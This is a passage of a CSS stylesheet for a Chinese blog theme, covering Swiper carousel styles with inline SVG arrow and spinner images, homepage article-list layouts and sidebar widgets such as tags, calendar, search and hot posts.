.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}
.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet{background:#fff}
.swiper-pagination-bullet-active{opacity:1;background:#007aff}
.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}
.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}
.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}
.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide{pointer-events:none}
.swiper-container-fade .swiper-slide-active{pointer-events:auto}
.swiper-container-cube{overflow:visible}
.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}
.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag{cursor:move}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}
.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}
@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}
}
@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}
}
/*Swiper自定义css*/
.swiper-container{margin-bottom:20px!important;width:100%;height:390px}
.swiper-container img{width:100%}
.swiper-slide{text-align:center;background:#fff}
.swiper-button-next,.swiper-button-prev{background-image:none!important;opacity:.3;background-color:rgba(0,0,0,.3);position:absolute;width:50px;height:60px;line-height:60px;font-size:35px;font-weight:700;color:#fff;text-align:center;cursor:pointer;transition:.3s}
.swiper-button-prev{left:-50px}
.swiper-button-next{right:-50px}
.swiper-container:hover .swiper-button-prev{left:0}
.swiper-container:hover .swiper-button-next{right:0}
.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1}
.swiper-slide .link{display:block}
.swiper-slide .p{position:absolute;bottom:2em;color:#fff;font-size:20px;font-weight:300;z-index:2;text-align:center;width:100%;padding:0 1em}
.swiper-pagination-bullet{width:2em;height:.2em;border-radius:0;background:#fff;opacity:.5}
.swiper-pagination-bullet-active{background-color:#0084ff;opacity:1}
.swiper-container-horizontal>.swiper-pagination{width:50%;margin:auto;position:absolute;bottom:.8%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}
.swiper-pagination{text-align:right}
.swiper-slide .mask{position:absolute;top:0;bottom:0;right:0;left:0;background-image:linear-gradient(180deg,rgba(0,0,0,.01) 5%,rgba(0,0,0,.35));z-index:1}
/*========主内容区域======*/
.index-breadcrumb{height:1px;padding-top:54px}
.breadcrumb{padding:19px 0 8px 10px;color:#888}
.breadcrumb a{color:#888}
#mainbox{width:70%}
.full-width-box{width:100%!important}
#index-main{width:100%}
/*--首页推荐模块A--*/
.recommend-a .item i.iconfont{padding-right:5px;color:#666}
.recommend-a .item:nth-child(3n+0){margin-right:0}
.recommend-a .item{width:31.2%;margin-top:1.5em;margin-right:3.2%;position:relative}
.recommend-a .thumbnail{height:160px;width:100%;display:block;overflow:hidden;margin-bottom: 1em}
.recommend-a .thumbnail img{height:160px;width:100%}
.recommend-a .num{padding:0 5px;color:#999}
.recommend-a .category{position:absolute;top:.5em;left:.5em;z-index:1;background-color:#0084ff;opacity:.9;padding:.1em .5em;color:#fff;font-size:12px}
.recommend-a .item .title{width:100%;font-weight:400;padding:0 5px;font-size:16px}
.recommend-a .author,.recommend-a .comment,.recommend-a .thumb,.recommend-a .view{padding-right:1em;max-width:8em}
.recommend-a .thumb{padding-right:0}
.recommend-a time{padding-top:2px}
/*--首页推荐模块B--*/
.recommend-b .item{width:48.4%;margin-top:1.5em;margin-right:3.2%;position:relative}
.recommend-b .item:nth-of-type(even){margin-right:0}
.recommend-b .category{border:1px solid #0084ff;padding:.1em .5em;color:#0084ff;font-size:12px;max-width: 80px;}
.recommend-b .category:hover{background-color:#0084ff;color:#fff}
.recommend-b .title-wrap{font-size:16px;margin-bottom:10px}
.recommend-b .title{padding:.1em .5em;font-weight:400;max-width:80%}
.recommend-b .intro{color:#999;background:#f8f8f8;padding:1em;height:80px;position:relative}
.recommend-b .intro:before{content:"";height:10px;width:10px;background-color:#f8f8f8;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;top:34px;left:-5px}
.recommend-b .fr-wrap{margin-left:80px}
.recommend-b .thumbnail{display:block;overflow:hidden;width:80px;height:80px}
.recommend-b .thumbnail img{width:80px;height:80px}
/*--首页推荐模块C--*/
.recommend-c .more{position:absolute;right:0;height:35px;line-height:35px}
.recommend-c .more i.iconfont{font-size:24px}
.recommend-c .img-list{width:100%;margin-right:4%}
.recommend-c .img-list:nth-of-type(even){margin-right:0}
.recommend-c .figure{width:180px;height:120px;overflow:hidden}
.recommend-c .thumbnail{overflow:hidden}
.recommend-c .figure img{height:100%;width:100%}
.recommend-c .content{margin-left:200px;color:#888}
.recommend-c .content .title{font-size:18px;font-weight:400}
.recommend-c .intro{padding:.5em 0}
.recommend-c .list{padding-top:.6em;width:47.99%;margin-right:4%}
.recommend-c .list .iconfont{font-size:14px;padding-right:2px;color:red}
.recommend-c .list .a{max-width:76%}
.recommend-c .list:nth-of-type(even){margin-right:0}
.recommend-c .list-time,.full-post .time{color:#999}
/*--最新文章+文章列表[多页面共用]--*/
.article-list{width:100%;padding:1.5em;position:relative}
.article-list:hover{box-shadow:0 6px 12px rgba(26,26,26,.1);-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
.article-list .istop{color:#f33;padding:0 5px;border:1px solid #f33;border-radius:4px;font-size:14px;vertical-align:middle;display:inline-block;margin-right:5px;line-height: 1.5em;}
.article-list .figure{width:240px;height:160px;overflow:hidden}
.article-list .thumbnail{display:block;overflow:hidden}
.article-list .figure img{height:160px;width:100%}
.article-list .content{margin-left:260px;color:#acafb8}
.article-list .content-no-img{margin-left:0!important}
.article-list .content .title{font-size:20px;font-weight:400}
.article-list .content i.iconfont{padding-right:5px;color:#acafb8}
.article-list .intro{padding:1em 0}
.article-list .author,.article-list .time,.article-list .view{padding-right:1em}
.article-list .tag{max-width:22em}
.article-list .tag a{color:#666;padding-right:8px}
.article-list .tag a:hover{color:#333;text-decoration:underline}
/*--网格布局的文章列表--*/
.full-width-box .article-list{width:23.6%;margin-right:1.8%}
.full-width-box .article-list:nth-child(4n+4){margin-right:0}
.full-width-box .article-list .content{margin-left:0}
.triple-overflow{height:5.4em;overflow:hidden}
.full-width-box .article-list .intro{padding:0}
.full-width-box .article-list .content .title{margin: 1em 0 0.5em 0}
.full-width-box .article-list p.clearfix{padding-top:0.5em}
.full-width-box .article-list .figure{width:auto}
/*--首页双栏文章--*/
.double-list{width:48.81%}
.double-list:nth-of-type(even){margin-right:0}
.double-list .more{position:absolute;right:0;height:35px;line-height:35px}
.double-list .more i.iconfont{font-size:24px}
.double-list .item .title{height:3em;line-height:3em;font-size:16px;width:100%;font-weight:400;padding:0 5px;color:#fff;position:relative;border-bottom:1px solid rgba(255,255,255,.4)}
.double-list .icon-quote{position:absolute;top:80px;left:1em;color:rgba(255,255,255,.8)!important;z-index:2}
.double-list .item i.iconfont{padding-right:5px;color:#eee}
.double-list .thumbnail{position:relative;color:#eee;display:block;overflow:hidden}
.double-list .thumbnail img{display:block;width:100%;height:200px}
.double-list .absolute{width:100%;padding:.5em 1em;position:absolute;bottom:0;left:0;z-index:2}
.double-list .mask{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-image:linear-gradient(180deg,rgba(0,0,0,.01) 30%,rgba(0,0,0,.65))}
.double-list .num{padding-top:5px}
.double-list .comment,.double-list .thumb,.double-list .view{padding-right:1em;max-width:8em}
.double-list .thumb{padding-right:0}
.double-list .ul .title{line-height:2.4em}
.double-list .ul .time{color:#999;line-height:2.4em}
/*--首页通栏文章--*/
.full-post .more{position:absolute;right:0;height:35px;line-height:35px}
.full-post .more i.iconfont{font-size:24px}
.full-post .img-list{width:47.99%;margin-right:4%}
.full-post .img-list:nth-of-type(even){margin-right:0}
.full-post .figure{width:180px;height:120px;overflow:hidden}
.full-post .thumbnail{overflow:hidden}
.full-post .figure img{height:100%;width:100%}
.full-post .content{margin-left:200px;color:#888}
.full-post .content .title{font-size:18px;font-weight:400}
.full-post .content i.iconfont{padding-right:5px;color:#666}
.full-post .intro{padding:.5em 0}
.full-post .author,.full-post .time,.full-post .view{padding-right:1em}
.full-post .read-more{border:1px solid #0084ff;border-radius:100px;padding:.1em 1em;text-align:center;color:#0084ff;font-size:12px}
.full-post .read-more:hover{background-color:#0084ff;color:#fff}
.full-post .list{padding-top:.6em;width:47.99%;margin-right:4%}
.full-post .list .iconfont{font-size:14px;padding-right:2px}
.full-post .list .a{max-width:76%}
.full-post .list:nth-of-type(even){margin-right:0}
.full-post .list-time,.full-post .time{color:#999}
/*--首页三栏文章--*/
.text-post-wrap{width:100%}
.text-post {width:32.262%;margin-right:1.6%}
.text-post:nth-child(3n+0){margin-right:0}
.text-post .more{position:absolute;right:0;height:35px;line-height:35px}
.text-post .more i.iconfont{font-size:24px}
.text-post .list{padding-top:.6em;width:100%;margin-right:4%}
.text-post .list .iconfont{font-size:14px;padding-right:2px}
.text-post .list .a{max-width:76%}
.text-post .list:nth-of-type(even){margin-right:0}
.text-post .list-time,.full-post .time{color:#999}
/*--首页多图模块----*/
.img-post .more{position:absolute;right:0;height:35px;line-height:35px}
.img-post .more i.iconfont{font-size:24px}
.img-post .img{display: block}
.img-post article .a{position:relative;display:block}
.img-post .mask{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-image:linear-gradient(180deg,rgba(0,0,0,.01) 80%,rgba(0,0,0,.85))}
.img-post .title{position:absolute;bottom:0;left:0;z-index:2;color:#fff;padding:1em;font-weight:normal;width: 100%}
.img-post .left{width:30%;overflow:hidden}
.img-post .left .img{width:100%;height:480px}
.img-post .top-wrap{width:100%;height:220px}
.img-post .top{width:33.19%;margin-left:1.8%;overflow:hidden}
.img-post .top .img{width:100%;height:220px}
.img-post .bottom{width:21.52%;margin-left:1.8%;margin-top:20px;overflow:hidden}
.img-post .bottom:nth-child(3n+0){margin-right:0}
.img-post .bottom .img{width:100%;height:240px}
/*========侧边栏======*/
#sidebar{width:28%}
#sidebar .aside_ad{display:block;line-height:0;margin:-1.5em}
#sidebar .aside_ad img{width:100%}
#divCatalog li{width:50%;display:inline-block}
#divCatalog li:nth-of-type(even){text-align:right}
#divCatalog li a{width:96%;display:inline-block;text-align:center;border:1px solid #ddd;border-radius:3px;padding:.5em 0;margin-top:.5em}
#divCatalog li a:hover{background-color:#0084ff;color:#fff;border:1px solid #0084ff}
#divPrevious li{list-style:circle;list-style-position:inside;border-bottom:1px dashed #ddd;padding:.5em 0}
#divPrevious li:last-child{border:none;padding-bottom:0}
#divPrevious li:first-child{padding-top:0}
#divTags li,#aside_hot_tag li{display:inline-block}
#divTags .tag-count,#aside_hot_tag .tag-count{font-size:12px;font-weight:100}
#divTags li a,#aside_hot_tag li a{border-radius:2px;display:inline-block;text-align:center;background:#f1f1f1;padding:.2em .6em;margin:.5em .2em 0 0}
#aside_hot_tag li a{margin:.5em .5em 0 0}
ul.divTags,ul.aside_hot_tag{margin-top:-.5em}
#divTags li a:hover,#aside_hot_tag li a:hover{background-color:#0084ff;color:#fff;-webkit-transition:all ease .2s;-moz-transition:all ease .24s;-ms-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}
#divMisc li{display:inline-block;padding-right:5%}
#divAuthors li,#divFavorites li,#divLinkage li{display:inline-block;padding-right:1em}
#divArchives li,#divNavBar li,#divStatistics li{display:inline-block;width:49.2%}
#divContorPanel .cp-login a,#divContorPanel .cp-vrs a{width:48.3%;display:inline-block;text-align:center;border:1px solid #ddd;border-radius:3px;padding:.5em 0;margin-top:.5em}
#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover{background-color:#0084ff;color:#fff;border:1px solid #0084ff}
#tbCalendar{width:100%}
#tbCalendar a{width:40px;height:40px;color:#0084ff;padding:2px}
#tbCalendar tbody a{display:inline-block;background-color:#0084ff;color:#fff;border-radius:3px}
#tbCalendar caption{height:60px;line-height:60px}
#tbCalendar td,#tbCalendar th{width:40px;height:40px;line-height:40px}
#tbCalendar caption{font-size:18px}
#tbCalendar tbody{text-align:center}
#divSearchPanel input[type=text]{width:78%;border:none;background:0 0;font-weight:400;padding:.5em;color:#333;border:1px solid #ddd;border-radius:3px;border-top-right-radius:0!important;border-bottom-right-radius:0!important}
#divSearchPanel input[type=submit]{width:21.9%;border:none;cursor:pointer;padding:.5em;background-color:#0084ff;color:#fff;border:1px solid #0084ff;border-radius:3px;border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:-6px}
/*--站点信息--*/
#aside_about{padding:0;}
#aside_about .bg{width:348px;height:142px}
#aside_about .avatar{width:100%;text-align:center;margin-top:-42px}
#aside_about .img{width:70px;height:70px;margin:0 auto;border-radius:100px;border:5px solid rgba(255,255,255,.8)}
#aside_about .wrap{padding-top:0}
#aside_about .title{text-align:center;font-size:20px;color:#333}
#aside_about .info{color:#666;padding-top:5px;line-height:26px;overflow:hidden}
#aside_about .ul{position:relative;margin-top:17px}
#aside_about .line{position:absolute;left:46%;top:5px;z-index:1;color:#aaa;font-size:22px}
#aside_about .li{width:49.5%;text-align:center}
#aside_about .num{text-align:center;font-size:22px;font-weight:100;line-height:10px}
#aside_about small{display:block;color:#999}
/*--热门文章--*/
#aside_hot li{border-bottom:1px dashed #ddd;padding:.5em 0}
#aside_hot li:first-child{padding-top:0}
#aside_hot li:last-child{border:none;padding-bottom:0}
#aside_hot li a{margin-left:25px;display:block}
#aside_hot .list{float:left;font-size:16px;font-style:italic;color:#888;font-weight:800}
#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3{color:#0084ff}
/*--随机图文--*/
#aside_random .list{padding:.6em 0}
#aside_random li:first-child{padding-top:0}
#aside_random li:last-child{padding-bottom:0}
#aside_random .comment,#aside_random .time{color:#999;padding-right:1em}
#aside_random .comment i.iconfont,#aside_random .time i.iconfont{padding-right:2px}
#aside_random .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_random .random-img{width:100px;height:70px}
#aside_random .random-text{margin-left:115px}
#aside_random .title{line-height:1.6em}
/*--最新文章--*/ 
#aside_new .list{padding:.6em 0}
#aside_new li:first-child{padding-top:0}
#aside_new li:last-child{padding-bottom:0}
#aside_new .time,#aside_new .view{color:#999;padding-right:1em}
#aside_new .time i.iconfont,#aside_new .view i.iconfont{padding-right:2px}
#aside_new .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_new .random-img{float:left;width:100px;height:70px}
#aside_new .new-text{margin-left:115px}
#aside_new .title{line-height:1.6em}
/*--热门评论--*/ 
#aside_hot_comment .list{padding:.6em 0}
#aside_hot_comment li:first-child{padding-top:0}
#aside_hot_comment li:last-child{padding-bottom:0}
#aside_hot_comment .comment,#aside_hot_comment .time{color:#999;padding-right:1em}
#aside_hot_comment .comment i.iconfont,#aside_hot_comment .time i.iconfont{padding-right:2px}
#aside_hot_comment .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_hot_comment .random-img{width:100px;height:70px}
#aside_hot_comment .new-text{margin-left:115px}
#aside_hot_comment .title{line-height:1.6em}
/*--最新留言--*/
#divComments .list{padding:.6em 0}
#divComments li:first-child{padding-top:0}
#divComments li:last-child{padding-bottom:0}
#divComments .avatar{float:left;display:block}
